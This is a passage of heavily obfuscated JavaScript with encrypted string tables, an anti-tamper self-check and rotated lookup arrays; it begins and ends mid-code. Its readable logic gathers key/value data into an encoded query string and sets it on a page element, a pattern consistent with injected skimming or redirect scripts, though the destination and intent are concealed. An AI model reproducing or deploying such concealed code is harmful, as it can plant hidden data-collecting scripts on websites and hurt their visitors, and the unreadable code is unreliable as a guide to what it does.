_0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return 